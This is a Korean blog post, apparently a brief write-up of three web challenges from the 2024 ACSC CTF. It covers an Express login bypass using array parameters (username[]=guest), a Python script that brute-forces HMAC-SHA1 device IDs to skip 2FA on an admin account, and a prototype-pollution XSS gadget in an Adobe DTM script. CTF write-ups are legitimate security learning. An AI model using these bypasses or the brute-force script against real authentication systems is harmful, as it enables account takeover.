
| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | ||
| 6 | 7 | 8 | 9 | 10 | 11 | 12 |
| 13 | 14 | 15 | 16 | 17 | 18 | 19 |
| 20 | 21 | 22 | 23 | 24 | 25 | 26 |
| 27 | 28 | 29 | 30 |
- 상호배제
- webhackingkr
- ctf
- lordofsqlinjection
- 화이트햇콘테스트
- 시스템
- CCE
- web
- Writeup
- crosssitescripting
- 프로세스
- XSS
- 시스템프로그래밍
- ubuntu
- SQLInjection
- Python
- 운영체제
- rubiya
- Los
- 웹해킹
- sqli
- SQL
- WebHacking
- hacking
- 알고리즘
- SQL Injection
- CODEGATE
- webhacking.kr
- 해킹
- Linux
- Today
- Total
One_Blog
2024 ASCS CTF Web Writeups 본문
주말에 ASCS CTF있는 걸 모르고 오후 9시에 시작해버렸다.
그리고 심지어 다음날도 일정이 있어서 새벽 2시까지 밖에 못해서..
라이트업은 간단하게만 작성해보겠다.
Login
const express = require('express');
const crypto = require('crypto');
const FLAG = process.env.FLAG || 'flag{this_is_a_fake_flag}';

const app = express();
app.use(express.urlencoded({ extended: true }));

const USER_DB = {
    user: {
        username: 'user',
        password: crypto.randomBytes(32).toString('hex')
    },
    guest: {
        username: 'guest',
        password: 'guest'
    }
};

app.get('/', (req, res) => {
    res.send(`
    <html><head><title>Login</title><link rel="stylesheet" href="https://cdn.simplecss.org/simple.min.css"></head>
    <body>
    <section>
    <h1>Login</h1>
    <form action="/login" method="post">
    <input type="text" name="username" placeholder="Username" length="6" required>
    <input type="password" name="password" placeholder="Password" required>
    <button type="submit">Login</button>
    </form>
    </section>
    </body></html>
    `);
});

app.post('/login', (req, res) => {
    const { username, password } = req.body;
    if (username.length > 6) return res.send('Username is too long');

    const user = USER_DB[username];
    if (user && user.password == password) {
        if (username === 'guest') {
            res.send('Welcome, guest. You do not have permission to view the flag');
        } else {
            res.send(`Welcome, ${username}. Here is your flag: ${FLAG}`);
        }
    } else {
        res.send('Invalid username or password');
    }
});

app.listen(5000, () => {
    console.log('Server is running on port 5000');
});
간단한 로그인 서비스 구현되어있는데, username[]=guest 이런식으로 보내면 클리어가 가능하다.
username[]=__proto__나 username[]=toString도 가능.
Too Faulty
블랙박스 문제인데, 자체적으로 2FA를 구현하여 유저 로그인을 관리하고 있었다.
이때 2FA 로그인을 할 때 "다음에도 이 기기를 기억합니다."와 비슷한 기능이 구현되어 있었는데,
이때 기기 정보를 브라우저 이름과 버전정보를 기반으로 자체적인 SHA1 HMAC을 통해 저장하도록 구현되어 있었다.
그래서 브라우저 이름과 버전 정보 기반으로 admin계정 브루트포스 돌리면 클리어할 수 있었다.
from hashlib import sha1
import hmac
import requests

def generate_hmac_sha1_for_versions(start, end, key):
    browser_name = "Chrome"
    hmac_sha1_results = []

    for version in range(start, end + 1):
        message = f"{browser_name} {version}.0"
        hashed = hmac.new(key.encode(), message.encode(), sha1)
        hmac_sha1_results.append(hashed.hexdigest())

    return hmac_sha1_results

hmac_sha1_results = generate_hmac_sha1_for_versions(1, 123, "2846547907")

for hmac in hmac_sha1_results:
    headers = {
        'X-Device-Id':hmac
    }
    json = {
        "username":"admin",
        "password":"admin"
    }
    response = requests.post("http://toofaulty.chal.2024.ctf.acsc.asia/login",json=json,headers=headers)
    print(len(response.text))
    if len(response.text) != 1567:
        print(hmac)
        exit(0)

# e00c4e01b265f25405ffa97d0fa2a6651cc91212
BuggyBounty
XSS 문제인데, 불러오는 JS 파일 중
launch-ENa21cfed3f06f4ddf9690de8077b39e81-development.min.js
라는 파일이 존재했다.
해당 파일을 인터넷에 검색해보면

다음과 같이 Prototype Pollution을 통한 XSS 취약점이 존재함을 알게 되었고,
https://github.com/BlackFan/client-side-prototype-pollution/blob/master/gadgets/adobe-dtm.md
client-side-prototype-pollution/gadgets/adobe-dtm.md at master · BlackFan/client-side-prototype-pollution
Prototype Pollution and useful Script Gadgets. Contribute to BlackFan/client-side-prototype-pollution development by creating an account on GitHub.
github.com
해당 링크를 참조하여 XSS를 트리거할 수 있었다.
gg
CTF에 5시간밖에 못써서 라이트업이 짧습니다.. 따로 궁금하신 점이 있으신 분은
댓글 또는 디스코드 one3147로 연락부탁드립니다!
'웹해킹' 카테고리의 다른 글
| Leakless - Exploit (Dreamhack Level 9) (0) | 2025.02.24 |
|---|---|
| 2024 CodeGate CTF Preliminaries Web All Writeup (7) | 2024.06.04 |
| Dreamhack 웹 해킹 부문 top 10 & 7000+ (4) | 2024.02.09 |
| webhacking.kr old-25 Revenge 😈 (2) | 2024.02.01 |
| webhacking.kr old-43 Revenge 😈 (0) | 2024.02.01 |


